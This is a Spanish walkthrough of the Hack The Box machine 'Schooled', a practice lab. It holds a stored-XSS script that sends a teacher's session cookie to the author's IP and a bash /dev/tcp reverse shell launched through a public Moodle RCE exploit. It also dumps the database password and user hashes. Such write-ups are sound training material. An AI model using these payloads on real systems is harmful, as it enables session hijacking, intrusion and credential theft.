Schooled
Máquina Schooled de Hackthebox
Skills
- VHost Brute Force
- Moodle Enumeration
- Moodle - Stored XSS
- Stealing a teacher’s session cookie
- Privilege escalation from teacher role into manager role to RCE [CVE-2020-14321]
- Dumping the Moodle database credentials
- Cracking Hashes
- Abusing sudoers privilege (pkg install package) [Privilege Escalation]
Certificaciones
- eWPT
- eWPTXv2
- OSWE
Descripción
Schooled es una máquina medium linux, enumeramos subdominios y encontramos un Moodle, nos conectamos a él y hacemos un cookie hijacking a un profesor, posteriormente explotamos el CVE-2020-14321 y obtenemos RCE (Remote Code Execution) lo cual nos permite acceder a la máquina víctima. Una vez dentro dumpeamos las credenciales de la base de datos de Moodle y crackeamos la contraseña de un usuario del sistema para convertirnos en él, posteriormente creamos una archivo .txz malicioso para convertirnos en root
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
# ping 10.129.96.53
PING 10.129.96.53 (10.129.96.53) 56(84) bytes of data.
64 bytes from 10.129.96.53: icmp_seq=1 ttl=63 time=78.1 ms
64 bytes from 10.129.96.53: icmp_seq=2 ttl=63 time=82.1 ms
64 bytes from 10.129.96.53: icmp_seq=3 ttl=63 time=59.1 ms
^C
--- 10.129.96.53 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 59.070/73.122/82.149/10.070 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.96.53 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 13:24 CEST
Initiating SYN Stealth Scan at 13:24
Scanning 10.129.96.53 [65535 ports]
Discovered open port 22/tcp on 10.129.96.53
Discovered open port 80/tcp on 10.129.96.53
Discovered open port 33060/tcp on 10.129.96.53
Completed SYN Stealth Scan at 13:25, 37.94s elapsed (65535 total ports)
Nmap scan report for 10.129.96.53
Host is up (0.095s latency).
Not shown: 57960 filtered tcp ports (no-response), 7572 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
33060/tcp open mysqlx
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 38.02 seconds
Raw packets sent: 188490 (8.294MB) | Rcvd: 7577 (303.100KB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
# nmap -sCV -p 22,80,33060 10.129.96.53 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-13 13:50 CEST
Nmap scan report for 10.129.96.53
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
| ssh-hostkey:
| 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA)
| 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA)
|_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
|_http-title: Schooled - A new kind of educational institute
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.94SVN%I=7%D=8/13%Time=66BB4879%P=x86_64-pc-linux-gnu%
SF:r(NULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x
SF:0b\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTT
SF:POptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\
SF:x0b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSV
SF:ersionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTC
SF:P,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x
SF:0fInvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\
SF:0")%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\
SF:x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCoo
SF:kie,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0
SF:b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20messag
SF:e\"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNe
SF:g,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05
SF:HY000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDStri
SF:ng,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message
SF:\"\x05HY000")%r(LDAPBindReq,46,"\x05\0\0\0\x0b\x08\x05\x1a\x009\0\0\0\x
SF:01\x08\x01\x10\x88'\x1a\*Parse\x20error\x20unserializing\x20protobuf\x2
SF:0message\"\x05HY000")%r(SIPOptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(
SF:LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TerminalServer,9,"\x05\0
SF:\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(Note
SF:sRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1
SF:a\x0fInvalid\x20message\"\x05HY000")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x0
SF:5\x1a\0")%r(WMSRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,3
SF:2,"\x05\0\0\0\x0b\x08\x05\x1a\0%\0\0\0\x01\x08\x01\x10\x88'\x1a\x16Inva
SF:lid\x20message-frame\.\"\x05HY000")%r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x0
SF:5\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\
SF:x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000");
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.12 seconds
Web Enumeration

Cuando accedemos al servicio web vemos lo siguiente
En la parte inferior de la web vemos un dominio
Añadimos el dominio al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.96.53 schooled.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Fuzzeamos y encontramos un subdominio
1
2
3
4
5
6
7
8
9
10
11
12
13
# wfuzz -c -t100 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hc 404 --hh 20750 -H 'Host: FUZZ.schooled.htb' http://schooled.htb
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://schooled.htb/
Total requests: 114441
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000162: 200 1 L 5 W 84 Ch "moodle"
Añadimos el subdominio al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.96.53 moodle.schooled.htb schooled.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

Cuando accedemos a http://moodle.schooled.htb vemos lo siguiente
Si pulsamos en el botón log in que hay en la parte superior derecha nos lleva a este apartado de login

Si pulsamos en Create new account nos redirigirá aquí, donde deberemos rellenar los datos y crearnos una nueva cuenta

Una vez logueados podemos acceder al curso de matemáticas pulsando en Enroll me

Pulsamos en Announcements

Pulsamos en Reminder for joining students
Vemos el anuncio que está haciendo el profesor del curso, el cual dice que estará mirando si tenemos el MoodleNet profile rellenado
Web Exploitation
Para modificar el MoodleNet profile debemos acceder a nuestro Profile
Pulsamos en Edit profile
Vamos a intentar robarle la cookie al profesor cuando mire nuestro perfil, lo primero que debemos hacer es montarnos un servidor http con python
1
# python -m http.server 80
Nos creamos un archivo pwned.js en el mismo directorio donde tenemos montado el servidor http con python
1
2
3
var request = new XMLHttpRequest();
request.open('GET', 'http://10.10.16.23/cookie=' + document.cookie, false);
request.send();
Inyectamos este payload en la parte del MoodleNet profile
1
<script src="http://10.10.16.23/pwned.js"></script>

Obtenemos la cookie de sesión del profesor
1
2
3
4
5
# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.181.78 - - [13/Aug/2024 16:42:37] "GET /pwned.js HTTP/1.1" 200 -
10.129.181.78 - - [13/Aug/2024 16:42:38] code 404, message File not found
10.129.181.78 - - [13/Aug/2024 16:42:38] "GET /cookie=MoodleSession=bvm9utt7ot8c5ccl5fje352bef HTTP/1.1" 404 -
Abrimos el storage de firefox y cambiamos nuestra cookie de sesión por la cookie de sesión del profesor
Una vez recargamos la pagina pulsando F5 habremos iniciado sesión con la cuenta del profesor efectuando un cookie hijacking
Identificamos la versión del Moodle usando moodlescan https://github.com/inc0d3/moodlescan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# python3 moodlescan.py -u http://moodle.schooled.htb/moodle
.S_SsS_S. sSSs_sSSs sSSs_sSSs .S_sSSs S. sSSs sSSs sSSs .S_SSSs .S_sSSs
.SS~S*S~SS. d%%SP~YS%%b d%%SP~YS%%b .SS~YS%%b SS. d%%SP d%%SP d%%SP .SS~SSSSS .SS~YS%%b
S%S `Y' S%S d%S' `S%b d%S' `S%b S%S `S%b S%S d%S' d%S' d%S' S%S SSSS S%S `S%b
S%S S%S S%S S%S S%S S%S S%S S%S S%S S%S S%| S%S S%S S%S S%S S%S
S%S S%S S&S S&S S&S S&S S%S S&S S&S S&S S&S S&S S%S SSSS%S S%S S&S
S&S S&S S&S S&S S&S S&S S&S S&S S&S S&S_Ss Y&Ss S&S S&S SSS%S S&S S&S
S&S S&S S&S S&S S&S S&S S&S S&S S&S S&S~SP `S&&S S&S S&S S&S S&S S&S
S&S S&S S&S S&S S&S S&S S&S S&S S&S S&S `S*S S&S S&S S&S S&S S&S
S*S S*S S*b d*S S*b d*S S*S d*S S*b S*b l*S S*b S*S S&S S*S S*S
S*S S*S S*S. .S*S S*S. .S*S S*S .S*S S*S. S*S. .S*P S*S. S*S S*S S*S S*S
S*S S*S SSSbs_sdSSS SSSbs_sdSSS S*S_sdSSS SSSbs SSSbs sSS*S SSSbs S*S S*S S*S S*S
SSS S*S YSSP~YSSY YSSP~YSSY SSS~YSSY YSSP YSSP YSS' YSSP SSS S*S S*S SSS
SP SP SP
Y Y Y
Version 0.8 - May/2021
.............................................................................................................
By Victor Herrera - supported by www.incode.cl
.............................................................................................................
Getting server information http://moodle.schooled.htb/moodle ...
server : Apache/2.4.46 (FreeBSD) PHP/7.4.15
x-powered-by : PHP/7.4.15
x-frame-options : sameorigin
last-modified : Tue, 13 Aug 2024 14:48:19 GMT
Getting moodle version...
Version found via /admin/tool/lp/tests/behat/course_competencies.feature : Moodle v3.9.0-beta
Searching vulnerabilities...
Vulnerabilities found: 0
Scan completed.
Buscamos exploit para esta versión
1
2
3
4
5
6
7
# searchsploit Moodle 3.9
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Moodle 3.9 - Remote Code Execution (RCE) (Authenticated) | php/webapps/50180.py
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Nos descargamos el exploit
1
2
3
4
5
6
7
8
# searchsploit -m php/webapps/50180.py
Exploit: Moodle 3.9 - Remote Code Execution (RCE) (Authenticated)
URL: https://www.exploit-db.com/exploits/50180
Path: /usr/share/exploitdb/exploits/php/webapps/50180.py
Codes: N/A
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable, with very long lines (24652)
Copied to: /home/justice-reaper/Desktop/Schooled/scripts/moodlescan/50180.py
Nos ponemos en escucha con netcat
1
# nc -nlvp 9001
Ejecutamos el exploit
1
# python3 50180.py --cookie o9el4nun89bbelqmt0o8n39l3o -c 'bash -c "bash -i >& /dev/tcp/10.10.16.23/9001 0>&1"' http://moodle.schooled.htb/moodle
Recibimos la shell
1
2
3
4
5
6
7
# rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.181.78] 53687
bash: cannot set terminal process group (1242): Can't assign requested address
bash: no job control in this shell
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ whoami
www
Privilege Escalation
Moodle tiene un archivo de configuración con las credenciales de la base de datos, así que buscamos el archivo
1
2
3
[www@Schooled /]$ find / -name "config.php" 2>/dev/null | grep "moodle/config.php"
/usr/local/www/apache24/data/moodle/config.php
Obtenemos las credenciales de la base de datos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
[www@Schooled /]$ [www@Schooled /]$ cat /usr/local/www/apache24/data/moodle/config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mysqli';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'moodle';
$CFG->dbpass = 'PlaybookMaster2020';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8_unicode_ci',
);
$CFG->wwwroot = 'http://moodle.schooled.htb/moodle';
$CFG->dataroot = '/usr/local/www/apache24/moodledata';
$CFG->admin = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!
Dumpeamos las contraseñas de la base de datos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
[www@Schooled /home]$ /usr/local/bin/mysql -u moodle --password=PlaybookMaster2020 -e "use moodle; select email,username,password from mdl_user; exit"
mysql: [Warning] Using a password on the command line interface can be insecure.
email username password
root@localhost guest $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2
jamie@staff.schooled.htb admin $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW
bell_oliver89@student.schooled.htb bell_oliver89 $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK
orchid_sheila89@student.schooled.htb orchid_sheila89 $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC
chard_elizabeth89@student.schooled.htb chard_ellzabeth89 $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC
morris_jake89@student.schooled.htb morris_jake89 $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy
heel_james89@student.schooled.htb heel_james89 $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim
nash_michael89@student.schooled.htb nash_michael89 $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu
singh_rakesh89@student.schooled.htb singh_rakesh89 $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu
taint_marcus89@student.schooled.htb taint_marcus89 $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa
walls_shaun89@student.schooled.htb walls_shaun89 $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga
smith_john89@student.schooled.htb smith_john89 $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em
white_jack89@student.schooled.htb white_jack89 $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK
travis_carl89@student.schooled.htb travis_carl89 $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S
mac_amy89@student.schooled.htb mac_amy89 $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i
james_boris89@student.schooled.htb james_boris89 $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq
